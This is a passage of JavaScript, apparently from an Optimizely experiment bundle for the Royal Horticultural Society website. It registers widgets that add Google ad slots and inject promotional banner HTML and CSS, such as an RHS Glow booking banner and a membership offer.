                styleTag.parentNode.removeChild(styleTag);
                break;
            }
        }
    }

    function removeHardcodedAdsStylesFromAll(slotID) {
        const slotElement = document.getElementById(slotID);
        if (slotElement) {
            const specificClass = Array.from(slotElement.classList).find(className => className.startsWith('dm-gpt-')) || null;
            if (specificClass) {
                removeStyleTagByContent(specificClass);
            }
        }
    }


    function addNewAdSlot(slotID, slotName, sizes, mapping) {
        utils.waitForElement(`#${slotID}`).then(function () {
            googletag.cmd.push(function () {
                const adSlot = googletag.defineSlot(slotName, sizes, slotID);

                if (mapping) {
                    const mappingObj = googletag.sizeMapping();
                    mapping.forEach(map => mappingObj.addSize(map.size, map.mapping));
                    adSlot.defineSizeMapping(mappingObj.build());
                }

                adSlot.addService(googletag.pubads());
                googletag.display(slotID);
                googletag.pubads().refresh([adSlot]);
            });
        });
        resizeCallback = setHandler('resize', handleResize, slotID);
        unloadCallback = setHandler('unload', cleanup);
    }

    function addAdsContainer(placementSelector, placementPosition, html, callback) {
        utils.waitForElement(placementSelector).then(function (elem) {
            if (elem) {
                elem.insertAdjacentHTML(placementPosition, html.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                if (callback) {
                    callback();
                }
            }
        });
    }

    function parseMapSizing(dataString) {
        dataString = dataString.replace(/(\w+):/g, '"$1":');
        return JSON.parse(dataString);
    }

    function initExtension() {
        try {
            const {slotID, slotName, adsSizes, adsMapping, placementSelector, placementHTML, $html} = extension;
            if (
                placementSelector.trim() &&
                placementHTML.trim() &&
                $html.trim() &&
                slotID.trim() &&
                slotName.trim() &&
                adsSizes.trim()
            ) {
                const adsSizesArr = parseMapSizing(adsSizes);
                const adsMappingArr = parseMapSizing(adsMapping);
                const callback = () => addNewAdSlot(slotID, slotName, adsSizesArr, adsMappingArr);
                addAdsContainer(placementSelector, placementHTML, $html, callback);

            } else {
                throw new Error("The 'Extra Google Ads' Extension doesn't have all needed configuration!");
            }
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }


    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function init() {
        setHandler("rootViewRendered", initExtension);
        if (!isPageRenderedByAngular()) {
            cleanup("rootViewRendered", initExtension);
            initExtension();
        }
    }

    init();
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "30116110039";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"placementSelector","default_value":""},{"name":"slotID","default_value":"ad-top-leader"},{"name":"slotName","default_value":"/21682926971/Top_Leader_AP"},{"name":"adsSizes","default_value":" [[320, 50], [728, 90], [970, 250]]"},{"name":"adsMapping","default_value":"[{size: [970, 0],mapping: [970, 250]},{size: [728, 0], mapping: [[728, 90]]},{size: [0, 0],mapping: [320, 50]}]"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-30116110039');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */
 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }

      },
    });

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5116148958625792',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div class=\"section section--full section--flush\" id=\"opt-global-banner\" style=\"margin:0px;\">");t.b("\n" + i);t.b("<div class=\"ad ad--secondary-alt ad--fit-content lazy-load\" style=\"background-color:");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("        <div class=\"ad__content ad__content--full-width hidden-lg u-m-t-1 u-m-b-1\">");t.b("\n" + i);t.b("            <h3 class=\"hero-hub__title h3 text-headline\" style=\"\">");t.b(t.v(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("            <div class=\"ad__cta u-p-0 hidden-sm hidden-md hidden-lg u-m-b-2\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"GoCrazyBanner\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("            <div class=\"hidden-xs\" style=\"text-align:left;\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"GoCrazyBanner\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\" style=\"\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("        <div class=\"ad__content ad__content--full-width hidden-xs hidden-sm hidden-md text-tight\">");t.b("\n" + i);t.b("            <h3 class=\"hero-hub__title h3 text-headline\" style=\"font-size:1.5em;\">");t.b(t.v(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("            <div class=\"ad__cta u-p-0 hidden-sm hidden-md hidden-lg\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"Glow2024\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("            <div class=\"hidden-xs\" style=\"text-align:left;\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"Glow2024\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\" style=\"\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n");t.b("\n" + i);t.b("        <div class=\"ad__img\">");t.b("\n" + i);t.b("            <!-- optional mobile background image -->");t.b("\n" + i);t.b("            <div class=\"ad__small-bg lazyload\" style=\"background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=400);");t.b("\n" + i);t.b("               width: 100%;");t.b("\n" + i);t.b("               background-position: top center;");t.b("\n" + i);t.b("               background-size: cover;");t.b("\n" + i);t.b("               background-repeat: no-repeat;\">");t.b("\n" + i);t.b("			</div>");t.b("\n" + i);t.b("            <!-- default background image -->");t.b("\n" + i);t.b("            <div class=\"ad__bg hidden-xs lazyload\" style=\"background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=840);");t.b("\n");t.b("\n" + i);t.b("               width: 100%;");t.b("\n" + i);t.b("               background-position: left center;");t.b("\n" + i);t.b("               background-size: cover;");t.b("\n" + i);t.b("               background-repeat: no-repeat;background-position:left;\">                                 ");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5116148958625792";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"title","default_value":"Experience the magic of RHS Glow – don’t miss out!"},{"name":"ctaText","default_value":"Book Now"},{"name":"backgroundColor","default_value":["#6e377d"]},{"name":"backgroundImage","default_value":"/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104"},{"name":"targetLink","default_value":"_self"},{"name":"ctaLink","default_value":"/gardens/articles/glow-illuminations"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5116148958625792';
widget._styleTag.innerHTML = '.06_go_crazy_banner_allpagesv1 {}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');

utils.waitForElement('#skip-content')
  .then(function(skipContentElem) {
    // Insert the extension HTML before the #skip-content element
    skipContentElem.insertAdjacentHTML('beforebegin', extension.$html);
  });

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5116148958625792";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"title","default_value":"Experience the magic of RHS Glow – don’t miss out!"},{"name":"ctaText","default_value":"Book Now"},{"name":"backgroundColor","default_value":["#6e377d"]},{"name":"backgroundImage","default_value":"/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104"},{"name":"targetLink","default_value":"_self"},{"name":"ctaLink","default_value":"/gardens/articles/glow-illuminations"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5116148958625792');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */
 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }

      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
